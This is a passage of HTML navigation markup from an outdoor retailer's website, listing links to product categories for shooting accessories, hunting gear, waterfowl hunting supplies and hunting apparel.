                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/choke-tubes/choke-tube-accessories/">Choke Tube Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/">Gun Storage</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/soft-cases/">Soft Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/hard-cases/">Hard Cases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/safes-and-vaults/">Safes and Vaults</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/gun-storage/gun-storage-accessories/">Gun Storage Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/">Shooting Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/cleaning-and-maintenance/">Cleaning and Maintenance</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/eye-and-ear-protection/">Eye and Ear Protection</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/slings-and-accessories/">Slings and Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/holsters/">Holsters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/parts-and-accessories/">Parts and Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/clay-target-launchers/">Clay Target Launchers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/shooting-accessories/targets/">Targets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/reloading/">Reloading</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/shooting/muzzleloading/">Muzzleloading</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/muzzle-loading/bullets/">Bullets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shooting/muzzle-loading/accessories/">Accessories</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://dnwoutdoors.com/hunting/"
   data-collapsible="navPages-71"
>
    Hunting
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/cameras/">Cameras</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-cameras/">Game Cameras</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/game-camera-accessories/">Game Camera Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/action-cameras/">Action Cameras</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/cameras/action-camera-accessories/">Action Camera Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/ground-blinds-1/">Box Blinds and Ground Blinds</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/ground-blinds/">Ground Blinds</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/ground-blind-accessories/">Ground Blind Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/box-blinds/">Box Blinds</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/box-blinds-and-ground-blinds/box-blind-accessories/">Box Blind Accessories</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/tree-saddles-and-accessories/">Tree Saddles and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/tree-saddles-and-accessories/saddles/">Saddles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/">Treestands</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/safety-harnesses-and-rigging/">Safety Harnesses and Rigging</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/treestands-blinds/climbing-treestands/">Climbing Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/ladder-treestands/">Hang-On Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands-blinds/climbing-sticks-and-ladders/">Climbing Sticks and Ladders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/shop-all/hunting/treestands-blinds/ladder-stands/">Ladder Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/treestand-accessories/">Treestand Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/treestands/tree-seats/">Tree Seats</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/">Food Plots and Feeding</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/feeders/">Feeders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/feeder-accessories/">Feeder Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/food-plot-seed/">Food Plot Seed</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/attractants-and-minerals/">Attractants and Minerals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/food-plots-and-feeding/atv-utv-spreaders/">ATV/UTV Spreaders</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl/decoys/">Decoys</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/dove-decoys-and-accessories/">Dove Decoys and Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/decoy-accessories/">Decoy Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/predator-decoy/">Predator Decoy</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/decoys/turkey-decoys/">Turkey Decoys</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/">Game Calls</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/crow-calls/">Crow Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/deer-calls/">Deer Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/duck-calls-1/">Duck Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/electronic-calls/">Electronic Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/elk-calls/">Elk Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/lanyards/">Lanyards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/predator-calls/">Predator Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/game-calls/turkey-calls/">Turkey Calls</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://dnwoutdoors.com/hunting/hunting-bags-and-luggage/">Hunting Bags and Luggage</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/backpacks-duffle-bags/">Backpacks/Duffle bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/">Blind Bags/Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/decoy-bags/">Decoy Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/game-totes/">Game Totes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/timber-belts/">Timber Belts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/">Hunting Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/game-cleaning/">Game Cleaning</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/scent-elimination/">Scent Elimination</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/deer-scents-and-lures/">Deer Scents and Lures</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/game-carts/">Game Carts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/hunting-chairs-and-buckets/">Hunting Chairs and Buckets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/mounts-displays/">Mounts/Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/tree-saws-and-pruining/">Tree Saws and Pruining</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/trail-marking-and-compasses/">Trail Marking and Compasses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/hunting-accessories/camo-tape-burlap-netting-and-more/">Camo Tape, Burlap, Netting and More</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping-accessories/">Trapping</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping/traps/">Traps</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping/attractants-lures/">Attractants/Baits/Lures</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/trapping/trapping-accessories/">Trapping Accessories</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting/waterfowl-hunting/"
   data-collapsible="navPages-849"
>
    Waterfowl Hunting
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-849" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/waders-and-accessories/">Waders and Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/chest-waders/">Chest Waders</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/hip-waders-and-hip-boots/">Hip Waders and Hip Boots</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/wader-bags/">Wader Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waders-and-accessories/wader-accessories-and-maintenance/">Wader Accessories and Maintenance</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/blind-materials-and-blind-grass/">Blind Materials and Blind Grass</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/">Decoys</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/duck-decoys/">Duck Decoys</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/goose-decoys/">Goose Decoys</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/motion-decoys/">Motion Decoys</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/decoys/decoy-rigging/">Decoy Rigging</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/ice-management/">Ice Management</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/bags-and-backpacks/">Bags and Backpacks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/">Calls and Lanyards</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/lanyards/">Lanyards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/duck-calls/">Duck Calls</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/calls-and-lanyards/goose-calls/">Goose Calls</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waterfowl-hunting-blinds/">Waterfowl Hunting Blinds</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting/waterfowl-hunting/waterfowl-hunting-accessories/">Waterfowl Hunting Accessories</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waterfowl-hunting-accessories/timber-hooks-and-straps/">Timber Hooks and Straps</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/waterfowl-hunting-accessories/chairs-and-stools/">Chairs and Stools</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/hunting-dog/">Hunting Dog</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/bumpers-accessories/">Bumpers/Accessories </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl-hunting/hunting-dog/dog-blinds/">Dog Blinds</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/dog-bowl/">Dog Bowl</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/toy/">Toy</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-dog/training/">Training</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/dog-training/dog-beds/">Dog Beds </a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/dog-seatcovers/">Dog Seatcovers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/stands/">Dog Stands/Ramps</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/dog-vest/">Dog Vest</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting/dog-training/e-collars/">E-Collars</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/kennels-covers/">Kennels/Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/leashes-collars/">Leashes/Collars</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/waterfowl/dog-training/pet-care/">Pet Care</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dnwoutdoors.com/hunting-apparel/"
   data-collapsible="navPages-308"
>
    Hunting Apparel 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-308" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/">Men&#x27;s</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/shirts/">Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/pants/">Pants</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/base-layers/">Base Layers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://dnwoutdoors.com/hunting-apparel/mens/hoodies-pullovers-and-vests/">Hoodies, Pullovers and Vests</a>
                    </li>
                    <li class="navPage-childList-item">
